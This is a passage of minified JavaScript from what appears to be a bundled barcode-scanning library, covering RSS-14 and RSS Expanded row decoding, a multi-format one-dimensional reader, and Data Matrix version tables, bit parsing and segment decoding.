e=this.rows[r];this.pairs.length=0;for(let e of t)this.pairs.push(e.getPairs());if(this.pairs.push(e.getPairs()),!qt.isValidSequence(this.pairs))continue;if(this.checkChecksum())return this.pairs;let n=new Array(t);n.push(e);try{return this.checkRows(n,r+1)}catch(t){this.verbose&&console.log(t)}}throw new M}static isValidSequence(t){for(let e of qt.FINDER_PATTERN_SEQUENCES){if(t.length>e.length)continue;let r=!0;for(let n=0;n<t.length;n++)if(t[n].getFinderPattern().getValue()!=e[n]){r=!1;break}if(r)return!0}return!1}storeRow(t,e){let r=0,n=!1,i=!1;for(;r<this.rows.length;){let e=this.rows[r];if(e.getRowNumber()>t){i=e.isEquivalent(this.pairs);break}n=e.isEquivalent(this.pairs),r++}i||n||qt.isPartialRow(this.pairs,this.rows)||(this.rows.push(r,new Kt(this.pairs,t,e)),this.removePartialRows(this.pairs,this.rows))}removePartialRows(t,e){for(let r of e)if(r.getPairs().length!==t.length)for(let e of r.getPairs())for(let r of t)if(Jt.equals(e,r))break}static isPartialRow(t,e){for(let r of e){let e=!0;for(let n of t){let t=!1;for(let e of r.getPairs())if(n.equals(e)){t=!0;break}if(!t){e=!1;break}}if(e)return!0}return!1}getRows(){return this.rows}static constructResult(t){let e=function(t){try{if(t.get(1))return new Ut(t);if(!t.get(2))return new vt(t);switch(Qt.extractNumericValueFromBitArray(t,1,4)){case 4:return new Ht(t);case 5:return new Vt(t)}switch(Qt.extractNumericValueFromBitArray(t,1,5)){case 12:return new jt(t);case 13:return new Xt(t)}switch(Qt.extractNumericValueFromBitArray(t,1,7)){case 56:return new zt(t,"310","11");case 57:return new zt(t,"320","11");case 58:return new zt(t,"310","13");case 59:return new zt(t,"320","13");case 60:return new zt(t,"310","15");case 61:return new zt(t,"320","15");case 62:return new zt(t,"310","17");case 63:return new zt(t,"320","17")}}catch(e){throw console.log(e),new q("unknown decoder: "+t)}}(class{static buildBitArray(t){let e=2*t.length-1;null==t[t.length-1].getRightChar()&&(e-=1);let r=new I(12*e),n=0,i=t[0].getRightChar().getValue();for(let t=11;t>=0;--t)0!=(i&1<<t)&&r.set(n),n++;for(let e=1;e<t.length;++e){let i=t[e],o=i.getLeftChar().getValue();for(let t=11;t>=0;--t)0!=(o&1<<t)&&r.set(n),n++;if(null!=i.getRightChar()){let t=i.getRightChar().getValue();for(let e=11;e>=0;--e)0!=(t&1<<e)&&r.set(n),n++}}return r}}.buildBitArray(t)).parseInformation(),r=t[0].getFinderPattern().getResultPoints(),n=t[t.length-1].getFinderPattern().getResultPoints(),i=[r[0],r[1],n[0],n[1]];return new L(e,null,null,i,Q.RSS_EXPANDED,null)}checkChecksum(){let t=this.pairs.get(0),e=t.getLeftChar(),r=t.getRightChar();if(null==r)return!1;let n=r.getChecksumPortion(),i=2;for(let t=1;t<this.pairs.size();++t){let e=this.pairs.get(t);n+=e.getLeftChar().getChecksumPortion(),i++;let r=e.getRightChar();null!=r&&(n+=r.getChecksumPortion(),i++)}return n%=211,211*(i-4)+n==e.getValue()}static getNextSecondBar(t,e){let r;return t.get(e)?(r=t.getNextUnset(e),r=t.getNextSet(r)):(r=t.getNextSet(e),r=t.getNextUnset(r)),r}retrieveNextPair(t,e,r){let n,i=e.length%2==0;this.startFromEven&&(i=!i);let o=!0,s=-1;do{this.findNextPair(t,e,s),n=this.parseFoundFinderPattern(t,r,i),null==n?s=qt.getNextSecondBar(t,this.startEnd[0]):o=!1}while(o);let a,A=this.decodeDataCharacter(t,n,i,!0);if(!this.isEmptyPair(e)&&e[e.length-1].mustBeLast())throw new M;try{a=this.decodeDataCharacter(t,n,i,!1)}catch(t){a=null,this.verbose&&console.log(t)}return new Jt(A,a,n,!0)}isEmptyPair(t){return 0===t.length}findNextPair(t,e,r){let n=this.getDecodeFinderCounters();n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i,o=t.getSize();i=r>=0?r:this.isEmptyPair(e)?0:e[e.length-1].getFinderPattern().getStartEnd()[1];let s=e.length%2!=0;this.startFromEven&&(s=!s);let a=!1;for(;i<o&&(a=!t.get(i),a);)i++;let A=0,l=i;for(let e=i;e<o;e++)if(t.get(e)!=a)n[A]++;else{if(3==A){if(s&&qt.reverseCounters(n),qt.isFinderPattern(n))return this.startEnd[0]=l,void(this.startEnd[1]=e);s&&qt.reverseCounters(n),l+=n[0]+n[1],n[0]=n[2],n[1]=n[3],n[2]=0,n[3]=0,A--}else A++;n[A]=1,a=!a}throw new M}static reverseCounters(t){let e=t.length;for(let r=0;r<e/2;++r){let n=t[r];t[r]=t[e-r-1],t[e-r-1]=n}}parseFoundFinderPattern(t,e,r){let n,i,o;if(r){let e=this.startEnd[0]-1;for(;e>=0&&!t.get(e);)e--;e++,n=this.startEnd[0]-e,i=e,o=this.startEnd[1]}else i=this.startEnd[0],o=t.getNextUnset(this.startEnd[1]+1),n=o-this.startEnd[1];let s,a=this.getDecodeFinderCounters();h.arraycopy(a,0,a,1,a.length-1),a[0]=n;try{s=this.parseFinderValue(a,qt.FINDER_PATTERNS)}catch(t){return null}return new yt(s,[i,o],i,o,e)}decodeDataCharacter(t,e,r,n){let i=this.getDataCharacterCounters();for(let t=0;t<i.length;t++)i[t]=0;if(n)qt.recordPatternInReverse(t,e.getStartEnd()[0],i);else{qt.recordPattern(t,e.getStartEnd()[1],i);for(let t=0,e=i.length-1;t<e;t++,e--){let r=i[t];i[t]=i[e],i[e]=r}}let o=et.sum(new Int32Array(i))/17,s=(e.getStartEnd()[1]-e.getStartEnd()[0])/15;if(Math.abs(o-s)/s>.3)throw new M;let a=this.getOddCounts(),A=this.getEvenCounts(),l=this.getOddRoundingErrors(),c=this.getEvenRoundingErrors();for(let t=0;t<i.length;t++){let e=1*i[t]/o,r=e+.5;if(r<1){if(e<.3)throw new M;r=1}else if(r>8){if(e>8.7)throw new M;r=8}let n=t/2;0==(1&t)?(a[n]=r,l[n]=e-r):(A[n]=r,c[n]=e-r)}this.adjustOddEvenCounts(17);let h=4*e.getValue()+(r?0:2)+(n?0:1)-1,g=0,d=0;for(let t=a.length-1;t>=0;t--){if(qt.isNotA1left(e,r,n)){let e=qt.WEIGHTS[h][2*t];d+=a[t]*e}g+=a[t]}let u=0;for(let t=A.length-1;t>=0;t--)if(qt.isNotA1left(e,r,n)){let e=qt.WEIGHTS[h][2*t+1];u+=A[t]*e}let C=d+u;if(0!=(1&g)||g>13||g<4)throw new M;let I=(13-g)/2,w=qt.SYMBOL_WIDEST[I],f=9-w,E=Ot.getRSSvalue(a,w,!0),m=Ot.getRSSvalue(A,f,!1),p=qt.EVEN_TOTAL_SUBSET[I],S=qt.GSUM[I];return new _t(E*p+m+S,C)}static isNotA1left(t,e,r){return!(0==t.getValue()&&e&&r)}adjustOddEvenCounts(t){let e=et.sum(new Int32Array(this.getOddCounts())),r=et.sum(new Int32Array(this.getEvenCounts())),n=!1,i=!1;e>13?i=!0:e<4&&(n=!0);let o=!1,s=!1;r>13?s=!0:r<4&&(o=!0);let a=e+r-t,A=1==(1&e),l=0==(1&r);if(1==a)if(A){if(l)throw new M;i=!0}else{if(!l)throw new M;s=!0}else if(-1==a)if(A){if(l)throw new M;n=!0}else{if(!l)throw new M;o=!0}else{if(0!=a)throw new M;if(A){if(!l)throw new M;e<r?(n=!0,s=!0):(i=!0,o=!0)}else if(l)throw new M}if(n){if(i)throw new M;qt.increment(this.getOddCounts(),this.getOddRoundingErrors())}if(i&&qt.decrement(this.getOddCounts(),this.getOddRoundingErrors()),o){if(s)throw new M;qt.increment(this.getEvenCounts(),this.getOddRoundingErrors())}s&&qt.decrement(this.getEvenCounts(),this.getEvenRoundingErrors())}}qt.SYMBOL_WIDEST=[7,5,4,3,1],qt.EVEN_TOTAL_SUBSET=[4,20,52,104,204],qt.GSUM=[0,348,1388,2948,3988],qt.FINDER_PATTERNS=[Int32Array.from([1,8,4,1]),Int32Array.from([3,6,4,1]),Int32Array.from([3,4,6,1]),Int32Array.from([3,2,8,1]),Int32Array.from([2,6,5,1]),Int32Array.from([2,2,9,1])],qt.WEIGHTS=[[1,3,9,27,81,32,96,77],[20,60,180,118,143,7,21,63],[189,145,13,39,117,140,209,205],[193,157,49,147,19,57,171,91],[62,186,136,197,169,85,44,132],[185,133,188,142,4,12,36,108],[113,128,173,97,80,29,87,50],[150,28,84,41,123,158,52,156],[46,138,203,187,139,206,196,166],[76,17,51,153,37,111,122,155],[43,129,176,106,107,110,119,146],[16,48,144,10,30,90,59,177],[109,116,137,200,178,112,125,164],[70,210,208,202,184,130,179,115],[134,191,151,31,93,68,204,190],[148,22,66,198,172,94,71,2],[6,18,54,162,64,192,154,40],[120,149,25,75,14,42,126,167],[79,26,78,23,69,207,199,175],[103,98,83,38,114,131,182,124],[161,61,183,127,170,88,53,159],[55,165,73,8,24,72,5,15],[45,135,194,160,58,174,100,89]],qt.FINDER_PAT_A=0,qt.FINDER_PAT_B=1,qt.FINDER_PAT_C=2,qt.FINDER_PAT_D=3,qt.FINDER_PAT_E=4,qt.FINDER_PAT_F=5,qt.FINDER_PATTERN_SEQUENCES=[[qt.FINDER_PAT_A,qt.FINDER_PAT_A],[qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B],[qt.FINDER_PAT_A,qt.FINDER_PAT_C,qt.FINDER_PAT_B,qt.FINDER_PAT_D],[qt.FINDER_PAT_A,qt.FINDER_PAT_E,qt.FINDER_PAT_B,qt.FINDER_PAT_D,qt.FINDER_PAT_C],[qt.FINDER_PAT_A,qt.FINDER_PAT_E,qt.FINDER_PAT_B,qt.FINDER_PAT_D,qt.FINDER_PAT_D,qt.FINDER_PAT_F],[qt.FINDER_PAT_A,qt.FINDER_PAT_E,qt.FINDER_PAT_B,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_F,qt.FINDER_PAT_F],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_D],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_E],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_F,qt.FINDER_PAT_F],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_E,qt.FINDER_PAT_F,qt.FINDER_PAT_F]],qt.MAX_PAIRS=11;class $t extends _t{constructor(t,e,r){super(t,e),this.count=0,this.finderPattern=r}getFinderPattern(){return this.finderPattern}getCount(){return this.count}incrementCount(){this.count++}}class te extends Nt{constructor(){super(...arguments),this.possibleLeftPairs=[],this.possibleRightPairs=[]}decodeRow(t,e,r){const n=this.decodePair(e,!1,t,r);te.addOrTally(this.possibleLeftPairs,n),e.reverse();let i=this.decodePair(e,!0,t,r);te.addOrTally(this.possibleRightPairs,i),e.reverse();for(let t of this.possibleLeftPairs)if(t.getCount()>1)for(let e of this.possibleRightPairs)if(e.getCount()>1&&te.checkChecksum(t,e))return te.constructResult(t,e);throw new M}static addOrTally(t,e){if(null==e)return;let r=!1;for(let n of t)if(n.getValue()===e.getValue()){n.incrementCount(),r=!0;break}r||t.push(e)}reset(){this.possibleLeftPairs.length=0,this.possibleRightPairs.length=0}static constructResult(t,e){let r=4537077*t.getValue()+e.getValue(),n=new String(r).toString(),i=new D;for(let t=13-n.length;t>0;t--)i.append("0");i.append(n);let o=0;for(let t=0;t<13;t++){let e=i.charAt(t).charCodeAt(0)-"0".charCodeAt(0);o+=0==(1&t)?3*e:e}o=10-o%10,10===o&&(o=0),i.append(o.toString());let s=t.getFinderPattern().getResultPoints(),a=e.getFinderPattern().getResultPoints();return new L(i.toString(),null,0,[s[0],s[1],a[0],a[1]],Q.RSS_14,(new Date).getTime())}static checkChecksum(t,e){let r=(t.getChecksumPortion()+16*e.getChecksumPortion())%79,n=9*t.getFinderPattern().getValue()+e.getFinderPattern().getValue();return n>72&&n--,n>8&&n--,r===n}decodePair(t,e,r,n){try{let i=this.findFinderPattern(t,e),o=this.parseFoundFinderPattern(t,r,e,i),s=null==n?null:n.get(f.NEED_RESULT_POINT_CALLBACK);if(null!=s){let n=(i[0]+i[1])/2;e&&(n=t.getSize()-1-n),s.foundPossibleResultPoint(new nt(n,r))}let a=this.decodeDataCharacter(t,o,!0),A=this.decodeDataCharacter(t,o,!1);return new $t(1597*a.getValue()+A.getValue(),a.getChecksumPortion()+4*A.getChecksumPortion(),o)}catch(t){return null}}decodeDataCharacter(t,e,r){let n=this.getDataCharacterCounters();for(let t=0;t<n.length;t++)n[t]=0;if(r)ut.recordPatternInReverse(t,e.getStartEnd()[0],n);else{ut.recordPattern(t,e.getStartEnd()[1]+1,n);for(let t=0,e=n.length-1;t<e;t++,e--){let r=n[t];n[t]=n[e],n[e]=r}}let i=r?16:15,o=et.sum(new Int32Array(n))/i,s=this.getOddCounts(),a=this.getEvenCounts(),A=this.getOddRoundingErrors(),l=this.getEvenRoundingErrors();for(let t=0;t<n.length;t++){let e=n[t]/o,r=Math.floor(e+.5);r<1?r=1:r>8&&(r=8);let i=Math.floor(t/2);0==(1&t)?(s[i]=r,A[i]=e-r):(a[i]=r,l[i]=e-r)}this.adjustOddEvenCounts(r,i);let c=0,h=0;for(let t=s.length-1;t>=0;t--)h*=9,h+=s[t],c+=s[t];let g=0,d=0;for(let t=a.length-1;t>=0;t--)g*=9,g+=a[t],d+=a[t];let u=h+3*g;if(r){if(0!=(1&c)||c>12||c<4)throw new M;let t=(12-c)/2,e=te.OUTSIDE_ODD_WIDEST[t],r=9-e,n=Ot.getRSSvalue(s,e,!1),i=Ot.getRSSvalue(a,r,!0),o=te.OUTSIDE_EVEN_TOTAL_SUBSET[t],A=te.OUTSIDE_GSUM[t];return new _t(n*o+i+A,u)}{if(0!=(1&d)||d>10||d<4)throw new M;let t=(10-d)/2,e=te.INSIDE_ODD_WIDEST[t],r=9-e,n=Ot.getRSSvalue(s,e,!0),i=Ot.getRSSvalue(a,r,!1),o=te.INSIDE_ODD_TOTAL_SUBSET[t],A=te.INSIDE_GSUM[t];return new _t(i*o+n+A,u)}}findFinderPattern(t,e){let r=this.getDecodeFinderCounters();r[0]=0,r[1]=0,r[2]=0,r[3]=0;let n=t.getSize(),i=!1,o=0;for(;o<n&&(i=!t.get(o),e!==i);)o++;let s=0,a=o;for(let e=o;e<n;e++)if(t.get(e)!==i)r[s]++;else{if(3===s){if(Nt.isFinderPattern(r))return[a,e];a+=r[0]+r[1],r[0]=r[2],r[1]=r[3],r[2]=0,r[3]=0,s--}else s++;r[s]=1,i=!i}throw new M}parseFoundFinderPattern(t,e,r,n){let i=t.get(n[0]),o=n[0]-1;for(;o>=0&&i!==t.get(o);)o--;o++;const s=n[0]-o,a=this.getDecodeFinderCounters(),A=new Int32Array(a.length);h.arraycopy(a,0,A,1,a.length-1),A[0]=s;const l=this.parseFinderValue(A,te.FINDER_PATTERNS);let c=o,g=n[1];return r&&(c=t.getSize()-1-c,g=t.getSize()-1-g),new yt(l,[o,n[1]],c,g,e)}adjustOddEvenCounts(t,e){let r=et.sum(new Int32Array(this.getOddCounts())),n=et.sum(new Int32Array(this.getEvenCounts())),i=!1,o=!1,s=!1,a=!1;t?(r>12?o=!0:r<4&&(i=!0),n>12?a=!0:n<4&&(s=!0)):(r>11?o=!0:r<5&&(i=!0),n>10?a=!0:n<4&&(s=!0));let A=r+n-e,l=(1&r)==(t?1:0),c=1==(1&n);if(1===A)if(l){if(c)throw new M;o=!0}else{if(!c)throw new M;a=!0}else if(-1===A)if(l){if(c)throw new M;i=!0}else{if(!c)throw new M;s=!0}else{if(0!==A)throw new M;if(l){if(!c)throw new M;r<n?(i=!0,a=!0):(o=!0,s=!0)}else if(c)throw new M}if(i){if(o)throw new M;Nt.increment(this.getOddCounts(),this.getOddRoundingErrors())}if(o&&Nt.decrement(this.getOddCounts(),this.getOddRoundingErrors()),s){if(a)throw new M;Nt.increment(this.getEvenCounts(),this.getOddRoundingErrors())}a&&Nt.decrement(this.getEvenCounts(),this.getEvenRoundingErrors())}}te.OUTSIDE_EVEN_TOTAL_SUBSET=[1,10,34,70,126],te.INSIDE_ODD_TOTAL_SUBSET=[4,20,48,81],te.OUTSIDE_GSUM=[0,161,961,2015,2715],te.INSIDE_GSUM=[0,336,1036,1516],te.OUTSIDE_ODD_WIDEST=[8,6,4,3,1],te.INSIDE_ODD_WIDEST=[2,4,6,8],te.FINDER_PATTERNS=[Int32Array.from([3,8,2,1]),Int32Array.from([3,5,5,1]),Int32Array.from([3,3,7,1]),Int32Array.from([3,1,9,1]),Int32Array.from([2,7,4,1]),Int32Array.from([2,5,6,1]),Int32Array.from([2,3,8,1]),Int32Array.from([1,5,7,1]),Int32Array.from([1,3,9,1])];class ee extends ut{constructor(t,e){super(),this.readers=[],this.verbose=!0===e;const r=t?t.get(f.POSSIBLE_FORMATS):null,n=t&&void 0!==t.get(f.ASSUME_CODE_39_CHECK_DIGIT);r&&((r.includes(Q.EAN_13)||r.includes(Q.UPC_A)||r.includes(Q.EAN_8)||r.includes(Q.UPC_E))&&this.readers.push(new Tt(t)),r.includes(Q.CODE_39)&&this.readers.push(new It(n)),r.includes(Q.CODE_128)&&this.readers.push(new Ct),r.includes(Q.ITF)&&this.readers.push(new wt),r.includes(Q.RSS_14)&&this.readers.push(new te),r.includes(Q.RSS_EXPANDED)&&this.readers.push(new qt(this.verbose))),0===this.readers.length&&(this.readers.push(new Tt(t)),this.readers.push(new It),this.readers.push(new Tt(t)),this.readers.push(new Ct),this.readers.push(new wt),this.readers.push(new te),this.readers.push(new qt(this.verbose)))}decodeRow(t,e,r){for(let n=0;n<this.readers.length;n++)try{return this.readers[n].decodeRow(t,e,r)}catch(t){}throw new M}reset(){this.readers.forEach((t=>t.reset()))}}class re{constructor(t,e,r){this.ecCodewords=t,this.ecBlocks=[e],r&&this.ecBlocks.push(r)}getECCodewords(){return this.ecCodewords}getECBlocks(){return this.ecBlocks}}class ne{constructor(t,e){this.count=t,this.dataCodewords=e}getCount(){return this.count}getDataCodewords(){return this.dataCodewords}}class ie{constructor(t,e,r,n,i,o){this.versionNumber=t,this.symbolSizeRows=e,this.symbolSizeColumns=r,this.dataRegionSizeRows=n,this.dataRegionSizeColumns=i,this.ecBlocks=o;let s=0;const a=o.getECCodewords(),A=o.getECBlocks();for(let t of A)s+=t.getCount()*(t.getDataCodewords()+a);this.totalCodewords=s}getVersionNumber(){return this.versionNumber}getSymbolSizeRows(){return this.symbolSizeRows}getSymbolSizeColumns(){return this.symbolSizeColumns}getDataRegionSizeRows(){return this.dataRegionSizeRows}getDataRegionSizeColumns(){return this.dataRegionSizeColumns}getTotalCodewords(){return this.totalCodewords}getECBlocks(){return this.ecBlocks}static getVersionForDimensions(t,e){if(0!=(1&t)||0!=(1&e))throw new E;for(let r of ie.VERSIONS)if(r.symbolSizeRows===t&&r.symbolSizeColumns===e)return r;throw new E}toString(){return""+this.versionNumber}static buildVersions(){return[new ie(1,10,10,8,8,new re(5,new ne(1,3))),new ie(2,12,12,10,10,new re(7,new ne(1,5))),new ie(3,14,14,12,12,new re(10,new ne(1,8))),new ie(4,16,16,14,14,new re(12,new ne(1,12))),new ie(5,18,18,16,16,new re(14,new ne(1,18))),new ie(6,20,20,18,18,new re(18,new ne(1,22))),new ie(7,22,22,20,20,new re(20,new ne(1,30))),new ie(8,24,24,22,22,new re(24,new ne(1,36))),new ie(9,26,26,24,24,new re(28,new ne(1,44))),new ie(10,32,32,14,14,new re(36,new ne(1,62))),new ie(11,36,36,16,16,new re(42,new ne(1,86))),new ie(12,40,40,18,18,new re(48,new ne(1,114))),new ie(13,44,44,20,20,new re(56,new ne(1,144))),new ie(14,48,48,22,22,new re(68,new ne(1,174))),new ie(15,52,52,24,24,new re(42,new ne(2,102))),new ie(16,64,64,14,14,new re(56,new ne(2,140))),new ie(17,72,72,16,16,new re(36,new ne(4,92))),new ie(18,80,80,18,18,new re(48,new ne(4,114))),new ie(19,88,88,20,20,new re(56,new ne(4,144))),new ie(20,96,96,22,22,new re(68,new ne(4,174))),new ie(21,104,104,24,24,new re(56,new ne(6,136))),new ie(22,120,120,18,18,new re(68,new ne(6,175))),new ie(23,132,132,20,20,new re(62,new ne(8,163))),new ie(24,144,144,22,22,new re(62,new ne(8,156),new ne(2,155))),new ie(25,8,18,6,16,new re(7,new ne(1,5))),new ie(26,8,32,6,14,new re(11,new ne(1,10))),new ie(27,12,26,10,24,new re(14,new ne(1,16))),new ie(28,12,36,10,16,new re(18,new ne(1,22))),new ie(29,16,36,14,16,new re(24,new ne(1,32))),new ie(30,16,48,14,22,new re(28,new ne(1,49)))]}}ie.VERSIONS=ie.buildVersions();class oe{constructor(t){const e=t.getHeight();if(e<8||e>144||0!=(1&e))throw new E;this.version=oe.readVersion(t),this.mappingBitMatrix=this.extractDataRegion(t),this.readMappingMatrix=new B(this.mappingBitMatrix.getWidth(),this.mappingBitMatrix.getHeight())}getVersion(){return this.version}static readVersion(t){const e=t.getHeight(),r=t.getWidth();return ie.getVersionForDimensions(e,r)}readCodewords(){const t=new Int8Array(this.version.getTotalCodewords());let e=0,r=4,n=0;const i=this.mappingBitMatrix.getHeight(),o=this.mappingBitMatrix.getWidth();let s=!1,a=!1,A=!1,l=!1;do{if(r!==i||0!==n||s)if(r!==i-2||0!==n||0==(3&o)||a)if(r!==i+4||2!==n||0!=(7&o)||A)if(r!==i-2||0!==n||4!=(7&o)||l){do{r<i&&n>=0&&!this.readMappingMatrix.get(n,r)&&(t[e++]=255&this.readUtah(r,n,i,o)),r-=2,n+=2}while(r>=0&&n<o);r+=1,n+=3;do{r>=0&&n<o&&!this.readMappingMatrix.get(n,r)&&(t[e++]=255&this.readUtah(r,n,i,o)),r+=2,n-=2}while(r<i&&n>=0);r+=3,n+=1}else t[e++]=255&this.readCorner4(i,o),r-=2,n+=2,l=!0;else t[e++]=255&this.readCorner3(i,o),r-=2,n+=2,A=!0;else t[e++]=255&this.readCorner2(i,o),r-=2,n+=2,a=!0;else t[e++]=255&this.readCorner1(i,o),r-=2,n+=2,s=!0}while(r<i||n<o);if(e!==this.version.getTotalCodewords())throw new E;return t}readModule(t,e,r,n){return t<0&&(t+=r,e+=4-(r+4&7)),e<0&&(e+=n,t+=4-(n+4&7)),this.readMappingMatrix.set(e,t),this.mappingBitMatrix.get(e,t)}readUtah(t,e,r,n){let i=0;return this.readModule(t-2,e-2,r,n)&&(i|=1),i<<=1,this.readModule(t-2,e-1,r,n)&&(i|=1),i<<=1,this.readModule(t-1,e-2,r,n)&&(i|=1),i<<=1,this.readModule(t-1,e-1,r,n)&&(i|=1),i<<=1,this.readModule(t-1,e,r,n)&&(i|=1),i<<=1,this.readModule(t,e-2,r,n)&&(i|=1),i<<=1,this.readModule(t,e-1,r,n)&&(i|=1),i<<=1,this.readModule(t,e,r,n)&&(i|=1),i}readCorner1(t,e){let r=0;return this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,1,t,e)&&(r|=1),r<<=1,this.readModule(t-1,2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r<<=1,this.readModule(2,e-1,t,e)&&(r|=1),r<<=1,this.readModule(3,e-1,t,e)&&(r|=1),r}readCorner2(t,e){let r=0;return this.readModule(t-3,0,t,e)&&(r|=1),r<<=1,this.readModule(t-2,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(0,e-4,t,e)&&(r|=1),r<<=1,this.readModule(0,e-3,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r}readCorner3(t,e){let r=0;return this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,e-1,t,e)&&(r|=1),r<<=1,this.readModule(0,e-3,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-3,t,e)&&(r|=1),r<<=1,this.readModule(1,e-2,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r}readCorner4(t,e){let r=0;return this.readModule(t-3,0,t,e)&&(r|=1),r<<=1,this.readModule(t-2,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r<<=1,this.readModule(2,e-1,t,e)&&(r|=1),r<<=1,this.readModule(3,e-1,t,e)&&(r|=1),r}extractDataRegion(t){const e=this.version.getSymbolSizeRows(),r=this.version.getSymbolSizeColumns();if(t.getHeight()!==e)throw new a("Dimension of bitMatrix must match the version size");const n=this.version.getDataRegionSizeRows(),i=this.version.getDataRegionSizeColumns(),o=e/n|0,s=r/i|0,A=new B(s*i,o*n);for(let e=0;e<o;++e){const r=e*n;for(let o=0;o<s;++o){const s=o*i;for(let a=0;a<n;++a){const l=e*(n+2)+1+a,c=r+a;for(let e=0;e<i;++e){const r=o*(i+2)+1+e;if(t.get(r,l)){const t=s+e;A.set(t,c)}}}}}return A}}class se{constructor(t,e){this.numDataCodewords=t,this.codewords=e}static getDataBlocks(t,e){const r=e.getECBlocks();let n=0;const i=r.getECBlocks();for(let t of i)n+=t.getCount();const o=new Array(n);let s=0;for(let t of i)for(let e=0;e<t.getCount();e++){const e=t.getDataCodewords(),n=r.getECCodewords()+e;o[s++]=new se(e,new Uint8Array(n))}const A=o[0].codewords.length-r.getECCodewords(),l=A-1;let c=0;for(let e=0;e<l;e++)for(let r=0;r<s;r++)o[r].codewords[e]=t[c++];const h=24===e.getVersionNumber(),g=h?8:s;for(let e=0;e<g;e++)o[e].codewords[A-1]=t[c++];const d=o[0].codewords.length;for(let e=A;e<d;e++)for(let r=0;r<s;r++){const n=h?(r+8)%s:r,i=h&&n>7?e-1:e;o[n].codewords[i]=t[c++]}if(c!==t.length)throw new a;return o}getNumDataCodewords(){return this.numDataCodewords}getCodewords(){return this.codewords}}class ae{constructor(t){this.bytes=t,this.byteOffset=0,this.bitOffset=0}getBitOffset(){return this.bitOffset}getByteOffset(){return this.byteOffset}readBits(t){if(t<1||t>32||t>this.available())throw new a(""+t);let e=0,r=this.bitOffset,n=this.byteOffset;const i=this.bytes;if(r>0){const o=8-r,s=t<o?t:o,a=o-s,A=255>>8-s<<a;e=(i[n]&A)>>a,t-=s,r+=s,8===r&&(r=0,n++)}if(t>0){for(;t>=8;)e=e<<8|255&i[n],n++,t-=8;if(t>0){const o=8-t,s=255>>o<<o;e=e<<t|(i[n]&s)>>o,r+=t}}return this.bitOffset=r,this.byteOffset=n,e}available(){return 8*(this.bytes.length-this.byteOffset)-this.bitOffset}}!function(t){t[t.PAD_ENCODE=0]="PAD_ENCODE",t[t.ASCII_ENCODE=1]="ASCII_ENCODE",t[t.C40_ENCODE=2]="C40_ENCODE",t[t.TEXT_ENCODE=3]="TEXT_ENCODE",t[t.ANSIX12_ENCODE=4]="ANSIX12_ENCODE",t[t.EDIFACT_ENCODE=5]="EDIFACT_ENCODE",t[t.BASE256_ENCODE=6]="BASE256_ENCODE"}(Y||(Y={}));class Ae{static decode(t){const e=new ae(t),r=new D,n=new D,i=new Array;let o=Y.ASCII_ENCODE;do{if(o===Y.ASCII_ENCODE)o=this.decodeAsciiSegment(e,r,n);else{switch(o){case Y.C40_ENCODE:this.decodeC40Segment(e,r);break;case Y.TEXT_ENCODE:this.decodeTextSegment(e,r);break;case Y.ANSIX12_ENCODE:this.decodeAnsiX12Segment(e,r);break;case Y.EDIFACT_ENCODE:this.decodeEdifactSegment(e,r);break;case Y.BASE256_ENCODE:this.decodeBase256Segment(e,r,i);break;default:throw new E}o=Y.ASCII_ENCODE}}while(o!==Y.PAD_ENCODE&&e.available()>0);return n.length()>0&&r.append(n.toString()),new V(t,r.toString(),0===i.length?null:i,null)}static decodeAsciiSegment(t,e,r){let n=!1;do{let i=t.readBits(8);if(0===i)throw new E;if(i<=128)return n&&(i+=128),e.append(String.fromCharCode(i-1)),Y.ASCII_ENCODE;if(129===i)return Y.PAD_ENCODE;if(i<=229){const t=i-130;t<10&&e.append("0"),e.append(""+t)}else switch(i){case 230:return Y.C40_ENCODE;case 231:return Y.BASE256_ENCODE;case 232:e.append(String.fromCharCode(29));break;case 233:case 234:break;case 235:n=!0;break;case 236:e.append("[)>05"),r.insert(0,"");break;case 237:e.append("[)>06"),r.insert(0,"");break;case 238:return Y.ANSIX12_ENCODE;case 239:return Y.TEXT_ENCODE;case 240:return Y.EDIFACT_ENCODE;case 241:break;default:if(254!==i||0!==t.available())throw new E}}while(t.available()>0);return Y.ASCII_ENCODE}static decodeC40Segment(t,e){let r=!1;const n=[];let i=0;do{if(8===t.available())return;const o=t.readBits(8);if(254===o)return;this.parseTwoBytes(o,t.readBits(8),n);for(let 